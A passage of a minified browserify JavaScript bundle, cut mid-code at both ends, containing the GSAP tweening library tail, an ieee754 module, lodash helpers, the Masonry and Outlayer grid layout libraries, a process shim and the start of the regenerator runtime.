O(e,t,i)},O.delayedCall=function(e,t,n,i,r){return new O(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},O.set=function(e,t){return new O(e,0,t)},O.getTweensOf=function(e,t){if(null==e)return[];var n,i,r,o;if(e="string"==typeof e&&O.selector(e)||e,(y(e)||z(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];-1<--n;)i=i.concat(O.getTweensOf(e[n],t));for(n=i.length;-1<--n;)for(o=i[n],r=n;-1<--r;)o===i[r]&&i.splice(n,1)}else if(e._gsTweenID)for(n=(i=R(e).concat()).length;-1<--n;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i||[]},O.killTweensOf=O.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=O.getTweensOf(e,t),r=i.length;-1<--r;)i[r]._kill(n,e)},w("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=M.prototype},!0));if(n=M.prototype,M.version="1.19.0",M.API=2,n._firstPT=null,n._addTween=G,n.setRatio=Y,n._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;-1<--t;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},n._mod=n._roundProps=function(e){for(var t,n=this._firstPT;n;)(t=e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===n.f?n.t._applyPT.m=t:n.m=t),n=n._next},O._onPluginEvent=function(e,t){var n,i,r,o,s,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(s=a._next,i=r;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:o)?a._prev._next=a:r=a,(a._next=i)?i._prev=a:o=a,a=s}a=t._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(n=!0),a=a._next;return n},M.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===M.API&&(P[(new e[t])._propName]=e[t]);return!0},i.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,r=e.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=w("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){M.call(this,n,i),this._overwriteProps=r||[]},!0===e.global),a=s.prototype=new M(n);for(t in(a.constructor=s).API=e.API,o)"function"==typeof e[t]&&(a[o[t]]=e[t]);return s.version=e.version,M.activate([s]),s},r=m._gsQueue){for(o=0;o<r.length;o++)r[o]();for(n in b)b[n].func||m.console.log("GSAP encountered missing dependency: "+n)}_=!1}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],343:[function(e,t,n){n.read=function(e,t,n,i,r){var o,s,a=8*r-i-1,l=(1<<a)-1,c=l>>1,u=-7,h=n?r-1:0,d=n?-1:1,r=e[t+h];for(h+=d,o=r&(1<<-u)-1,r>>=-u,u+=a;0<u;o=256*o+e[t+h],h+=d,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=i;0<u;s=256*s+e[t+h],h+=d,u-=8);if(0===o)o=1-c;else{if(o===l)return s?NaN:1/0*(r?-1:1);s+=Math.pow(2,i),o-=c}return(r?-1:1)*s*Math.pow(2,o-i)},n.write=function(e,t,n,i,r,o){var s,a,l=8*o-r-1,c=(1<<l)-1,u=c>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,f=i?1:-1,o=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(i=Math.pow(2,-s))<1&&(s--,i*=2),2<=(t+=1<=s+u?h/i:h*Math.pow(2,1-u))*i&&(s++,i/=2),c<=s+u?(a=0,s=c):1<=s+u?(a=(t*i-1)*Math.pow(2,r),s+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),s=0));8<=r;e[n+d]=255&a,d+=f,a/=256,r-=8);for(s=s<<r|a,l+=r;0<l;e[n+d]=255&s,d+=f,s/=256,l-=8);e[n+d-f]|=128*o}},{}],344:[function(e,t,n){e=e("./_root").Symbol;t.exports=e},{"./_root":350}],345:[function(e,t,n){var i=e("./_Symbol"),r=e("./_getRawTag"),o=e("./_objectToString"),s=i?i.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(s&&s in Object(e)?r:o)(e)}},{"./_Symbol":344,"./_getRawTag":348,"./_objectToString":349}],346:[function(e,t,n){var i=e("./_trimmedEndIndex"),r=/^\s+/;t.exports=function(e){return e&&e.slice(0,i(e)+1).replace(r,"")}},{"./_trimmedEndIndex":351}],347:[function(e,n,t){!function(t){!function(){var e="object"==typeof t&&t&&t.Object===Object&&t;n.exports=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],348:[function(e,t,n){var e=e("./_Symbol"),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=e?e.toStringTag:void 0;t.exports=function(e){var t=o.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},{"./_Symbol":344}],349:[function(e,t,n){var i=Object.prototype.toString;t.exports=function(e){return i.call(e)}},{}],350:[function(e,t,n){var e=e("./_freeGlobal"),i="object"==typeof self&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},{"./_freeGlobal":347}],351:[function(e,t,n){var i=/\s/;t.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},{}],352:[function(e,t,n){var g=e("./isObject"),y=e("./now"),b=e("./toNumber"),w=Math.max,x=Math.min;t.exports=function(i,n,e){var r,o,s,a,l,c,u=0,h=!1,d=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=r,n=o;return r=o=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||n<=t||t<0||d&&s<=e-u}function m(){var e,t=y();if(p(t))return v(t);l=setTimeout(m,(e=n-((t=t)-c),d?x(e,s-(t-u)):e))}function v(e){return l=void 0,t&&r?f(e):(r=o=void 0,a)}function _(){var e=y(),t=p(e);if(r=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,n),h?f(e):a;if(d)return clearTimeout(l),l=setTimeout(m,n),f(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=b(n)||0,g(e)&&(h=!!e.leading,d="maxWait"in e,s=d?w(b(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),_.cancel=function(){void 0!==l&&clearTimeout(l),r=c=o=l=void(u=0)},_.flush=function(){return void 0===l?a:v(y())},_}},{"./isObject":353,"./now":356,"./toNumber":357}],353:[function(e,t,n){t.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},{}],354:[function(e,t,n){t.exports=function(e){return null!=e&&"object"==typeof e}},{}],355:[function(e,t,n){var i=e("./_baseGetTag"),r=e("./isObjectLike");t.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},{"./_baseGetTag":345,"./isObjectLike":354}],356:[function(e,t,n){var i=e("./_root");t.exports=function(){return i.Date.now()}},{"./_root":350}],357:[function(e,t,n){var i=e("./_baseTrim"),r=e("./isObject"),o=e("./isSymbol"),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=r(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):s.test(e)?NaN:+e}},{"./_baseTrim":346,"./isObject":353,"./isSymbol":355}],358:[function(e,t,n){var i,r;i=window,r=function(e,a){"use strict";var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,n=t/e,t=e-t%e,n=Math[t&&t<1?"round":"floor"](n);this.cols=Math.max(n,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),i={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=t+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return i},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},t._getColGroupY=function(e,t){return t<2?this.colYs[e]:(e=this.colYs.slice(e,e+t),Math.max.apply(Math,e))},t._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),n=this._getOption("originLeft")?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),r=Math.floor(i/this.columnWidth);r-=i%this.columnWidth?0:1;for(var r=Math.min(this.cols-1,r),o=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,s=n;s<=r;s++)this.colYs[s]=Math.max(o,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e},"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("outlayer"),e("get-size")):i.Masonry=r(i.Outlayer,i.getSize)},{"get-size":341,outlayer:360}],359:[function(e,t,n){var i,r;i=window,r=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",n="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],o={transform:n,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function s(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}e=s.prototype=Object.create(e.prototype);e.constructor=s,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,n=this.element.style;for(t in e)n[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],e=e[n?"top":"bottom"],r=parseFloat(i),o=parseFloat(e),s=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*s.width),-1!=e.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=n?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},e.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"right":"left",o=this.position.x+e[n?"paddingLeft":"paddingRight"],n=(t[n?"left":"right"]=this.getXValue(o),t[r]="",i?"paddingTop":"paddingBottom"),o=i?"bottom":"top",r=this.position.y+e[n];t[i?"top":"bottom"]=this.getYValue(r),t[o]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;this.setPosition(e,t),r&&!this.isTransitioning?this.layoutPosition():((r={}).transform=this.getTranslate(e-n,t-i),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,n=this._transn;for(t in e.onTransitionEnd)n.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)n.ingProperties[t]=!0,e.isCleaning&&(n.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var a="opacity,"+n.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),l=(e.enableTransition=function(){var e;this.isTransitioning||(e=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:e="number"==typeof e?e+"ms":e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,n;e.target===this.element&&(t=this._transn,n=l[e.propertyName]||e.propertyName,delete t.ingProperties[n],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s},"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("ev-emitter"),e("get-size")):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))},{"ev-emitter":338,"get-size":341}],360:[function(e,t,n){!function(r,o){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,n,i){return o(r,e,t,n,i)}):"object"==typeof t&&t.exports?t.exports=o(r,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,i,o){"use strict";function n(){}var s=e.console,a=e.jQuery,l=0,c={};function u(e,t){var n=i.getQueryElement(e);n?(this.element=n,a&&(this.$element=a(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t),t=++l,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function d(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=new n(t[r],this);i.push(o)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=r(this.element)},h._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):i instanceof HTMLElement&&(n=i),this[e]=n?r(n)[t]:i):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){var i;this._emitCompleteOnItems("layout",e),e&&e.length&&(i=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=n||e.isLayoutInstant,i.push(t)},this),this._processLayoutQueue(i))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var e=e.match(/(^\d*\.?\d*)(\w*)/),t=e&&e[1],e=e&&e[2];if(!t.length)return 0;t=parseFloat(t);e=f[e]||1;return t*e}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},h._getContainerSize=n,h._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r,o=e.length;function s(){++r==o&&i()}e&&o?(r=0,e.forEach(function(e){e.once(t,s)})):i()},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),a&&(this.$element=this.$element||a(this.element),t?((i=a.Event(t)).type=e,this.$element.trigger(i,n)):this.$element.trigger(e,n))},h.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},h.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=r(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(e){var n;this._emitCompleteOnItems("reveal",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.reveal()}))},h.hide=function(e){var n;this._emitCompleteOnItems("hide",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.hide()}))},h.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},h.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},h.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},u.data=function(e){e=(e=i.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},u.create=function(e,t){var n=d(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=d(o),i.htmlInit(n,e),a&&a.bridget&&a.bridget(e,n),n};var f={ms:1,s:1e3};return u.Item=o,u})},{"./item":359,"ev-emitter":338,"fizzy-ui-utils":340,"get-size":341}],361:[function(e,t,n){var i,r,t=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return(i=setTimeout)(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}var l,c=[],u=!1,h=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):h=-1,c.length)&&f()}function f(){if(!u){for(var e=a(d),t=(u=!0,c.length);t;){for(l=c,c=[];++h<t;)l&&l[h].run();h=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=m,t.addListener=m,t.once=m,t.off=m,t.removeListener=m,t.removeAllListeners=m,t.emit=m,t.prependListener=m,t.prependOnceListener=m,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],362:[function(e,A,t){!function(e){!function(){!function(e){"use strict";var l,c,u,h,d,f,t,n,i=Object.prototype,p=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag",r="object"==typeof A,m=e.regeneratorRuntime;function v(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new k(i||[]);return t._invoke=(r=e,o=n,s=i,a=c,function(e,t){if(a===h)throw new Error("Generator is already running");if(a===d){if("throw"===e)throw t;return j()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=t.iterator[n.method];if(i===l){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}i=_(i,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;i=i.arg;if(!i)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f;{if(!i.done)return i;n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return f}(n,s);if(n){if(n===f)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(a===c)throw a=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a=h;n=_(r,o,s);if("normal"===n.type){if(a=s.done?d:u,n.arg!==f)return{value:n.arg,done:s.done}}else"throw"===n.type&&(a=d,s.method="throw",s.arg=n.arg)}}),t}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function g(){}function y(){}function b(){}function w(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function x(o){function s(e,t,n,i){var r,e=_(o[e],o,t);if("throw"!==e.type)return(t=(r=e.arg).value)&&"object"==typeof t&&p.call(t,"__await")?Promise.resolve(t.__await).then(function(e){s("next",e,n,i)},function(e){s("throw",e,n,i)}):Promise.resolve(t).then(function(e){r.value=e,n(r)},i);i(e.arg)}var t;"object"==typeof e.process&&e.process.domain&&(s=e.process.domain.bind(s)),this._invoke=function(n,i){function e(){return new Promise(function(e,t){s(n,i,e,t)})}return t=t?t.then(e,e):e()}}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function E(t){if(t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function 